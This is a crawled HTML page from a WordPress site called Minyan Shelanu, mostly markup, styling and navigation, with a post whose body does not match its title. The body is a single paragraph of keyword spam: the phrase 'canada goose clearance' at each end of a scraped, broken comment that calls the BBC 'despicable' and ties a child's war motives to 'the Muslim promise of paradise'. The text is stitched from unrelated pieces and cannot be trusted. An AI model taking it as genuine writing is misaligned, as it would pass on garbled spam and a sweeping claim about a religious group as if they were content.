

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyanshelanu.org/mad-scientists-or-is-there-any-justification-for-trying-to/
body_size: 18902
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Minyan Shelanu - If there&#039;s a way, there&#039;s a will. </title>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://minyanshelanu.org/mad-scientists-or-is-there-any-justification-for-trying-to/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mad scientists? Or, is there any justification for trying to - Minyan Shelanu" />
	<meta property="og:description" content="canada goose clearance Nope, it just And even though it a war in which kids like Abu explicitly ascribe their motivations to religion and to the Muslim promise of paradise, the BBC wants to stay miles away from that one...." />
	<meta property="og:url" content="https://minyanshelanu.org/mad-scientists-or-is-there-any-justification-for-trying-to/" />
	<meta property="og:site_name" content="Minyan Shelanu" />
	<meta property="article:publisher" content="https://www.facebook.com/MinyanShelanu" />
	<meta property="article:published_time" content="2014-04-16T01:13:11+00:00" />
	<meta property="article:modified_time" content="2019-03-22T19:17:39+00:00" />
	<meta name="author" content="Joseph Hoffman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@minyanshelanu" />
	<meta name="twitter:site" content="@minyanshelanu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joseph Hoffman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://minyanshelanu.org/mad-scientists-or-is-there-any-justification-for-trying-to/","url":"https://minyanshelanu.org/mad-scientists-or-is-there-any-justification-for-trying-to/","name":"Mad scientists? Or, is there any justification for trying to - Minyan Shelanu","isPartOf":{"@id":"https://minyanshelanu.org/#website"},"datePublished":"2014-04-16T01:13:11+00:00","dateModified":"2019-03-22T19:17:39+00:00","author":{"@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d"},"breadcrumb":{"@id":"https://minyanshelanu.org/mad-scientists-or-is-there-any-justification-for-trying-to/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://minyanshelanu.org/mad-scientists-or-is-there-any-justification-for-trying-to/"]}]},{"@type":"BreadcrumbList","@id":"https://minyanshelanu.org/mad-scientists-or-is-there-any-justification-for-trying-to/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minyanshelanu.org/"},{"@type":"ListItem","position":2,"name":"Mad scientists? Or, is there any justification for trying to"}]},{"@type":"WebSite","@id":"https://minyanshelanu.org/#website","url":"https://minyanshelanu.org/","name":"Minyan Shelanu","description":"If there&#039;s a way, there&#039;s a will.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minyanshelanu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d","name":"Joseph Hoffman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","caption":"Joseph Hoffman"},"url":"https://minyanshelanu.org/author/joseph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minyan Shelanu &raquo; Mad scientists? Or, is there any justification for trying to Comments Feed" href="https://minyanshelanu.org/mad-scientists-or-is-there-any-justification-for-trying-to/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fmad-scientists-or-is-there-any-justification-for-trying-to%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fmad-scientists-or-is-there-any-justification-for-trying-to%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://minyanshelanu.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://minyanshelanu.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://minyanshelanu.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://minyanshelanu.org/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://minyanshelanu.org/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%22+rel%3D%22stylesheet&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designer-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1" id="donations-script-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/jquery.validate.min.js?ver=3.3.1" id="validation-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php","ajax_nonce":"3c627a5011","flag_url":"https://minyanshelanu.org/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1762418403" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/main.js" id="main-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js" id="raffle-popup-js-js"></script>
<link rel="https://api.w.org/" href="https://minyanshelanu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minyanshelanu.org/wp-json/wp/v2/posts/741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minyanshelanu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://minyanshelanu.org/?p=741' />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*** 24-11-22 added css start ***/
 header nav a.logo {
    width: 320px; 
    position: relative;
}
header nav a.logo > img{
    background: #fff;
    border-radius: 0 0 100px 100px;
    position: absolute;
    top: 0;
    padding: 0 30px 30px 30px;
	z-index:9;
}
@media screen and (max-width:1500px){
	
	header nav a.logo > img {
    max-width: 120px;
    padding: 0 15px 15px 15px;
		top: -10px;
}
header nav a.logo {
    width: 250px;
    position: relative;
}
	.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 50px;
}
}
@media screen and (max-width:1199px){
	header {
  	padding:20px 0 48px 0;
}
header nav a.logo {
   padding-top: 0;
}
header div#wrapper-nav {
    padding-top: 100px;
}
}
@media screen and (max-width:767px){
header nav a.logo > img {
    max-width: 90px;
    padding: 0 10px 10px 10px;
}
		.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 40px;
}
}

@media screen and (min-width: 992px) {
	.hn-hero .hn-wrap .item .carousel-wraper h1 {
			padding-right: 50px;
			font-size: 52px;
	}
}
.page-id-5.home .hero {
		overflow: inherit;
}
.page-id-21 .mobile-img, .page-id-23 .mobile-img {
	display: none;
}
@media screen and (max-width: 767px) {
	.boys-girls-programs .card .card-header .btn:after {
			right: 10px;
	}
	footer .footer-scrollup .fas {
			right: 13%;
	}
}
@media screen and (max-width: 575px) {
	footer .footer-scrollup .fas {
			right: 15%;
	}
}
@media screen and (max-width: 480px) {
	footer .footer-scrollup .fas {
			right: 20%;
	}
}
@media screen and (max-width: 360px) {
	footer .footer-scrollup .fas {
			right: 25%;
	}
}

#donate-form .form-group label.error {
    position: relative;
    bottom: unset !important;
    transform: unset !important;
    top: unset !important;
    left: unset !important;
    font-size: 12px !important;
    line-height: 1.3 !important;
    margin-top: 3px !important;
    letter-spacing: 0.05em;
}


/*12/05/2025 designer css start*/
@media screen and (max-width: 991px) {
	.blue-box .show-them {
		margin: 15px 15px 240px 15px;
	}
	.blue-box .show-them::before {
		bottom: -231px;
	}
}

@media screen and (max-width: 767px) {
	.blue-box .show-them {
		margin: 15px 15px 190px 15px;
	}
	.blue-box .show-them::before {
		bottom: -184px;
	}
}

@media screen and (max-width: 480px) {
	.blue-box .show-them {
		margin: 15px 15px 160px 15px;
	}
	.blue-box .show-them::before {
		bottom: -154px;
	}
}

@media screen and (max-width: 360px) {
	.blue-box .show-them {
		margin: 15px 15px 80px 15px;
	}
	.blue-box .show-them::before {
		bottom: -74px;
	}
}

#donate-form button.btn:disabled {
    cursor: not-allowed;       
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-741 single-format-standard wp-theme-minyan post_mad-scientists-or-is-there-any-justification-for-trying-to">

	<header id="header">
		<nav class="d-flex">
			<a class="logo" href="https://minyanshelanu.org">
				<img class="img-fluid" src="https://minyanshelanu.org/wp-content/uploads/2022/11/header_logo.png" alt="Minyan Shelanu">
				</a>				<button class="navbar-toggler btn hamburger d-xl-none p-0 ml-3 collapsed" type="button" data-toggle="collapse" data-target="#wrapper-nav" aria-controls="wrapper-nav" aria-expanded="false" aria-label="Toggle docs navigation">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="30" height="30" focusable="false"><title>Menu</title><path stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M4 7h22M4 15h22M4 23h22"></path></svg>
				</button>

				<div id="wrapper-nav" class="menu-main-menu-container navbar-collapse collapse d-xl-block "><ul id="menu-main-menu" class="navbar navbar-nav flex-column flex-xl-row justify-content-center align-items-center p-0"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-17" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://minyanshelanu.org/donation/"><i class='fas fa-heart'></i> Support Minyan</a></li>
</ul></div>
		</nav>
		<a class="support-link" href="#"><i class="fas fa-heart"></i> Support Minyan</a>
		
	</header>

	<!-- Main content -->
	<main>




            <section class="post-wrapper">
                <div class="post-hero">
                    <div class="container container-middle">
                        <h1>Mad scientists? Or, is there any justification for trying to</h1>                        <span class="text-orange"></span>

                    </div>
                </div>

                <div class="post-content">
                    <div class="container container-middle">
                        
                        <div class="text-wrapper">
                            <p>canada goose clearance Nope, it just And even though it a war in which kids like Abu explicitly ascribe their motivations to religion and to the Muslim promise of paradise, the BBC wants to stay miles away from that one. It the psychology that permeates the British media. It despicable.  canada goose clearance
</p>
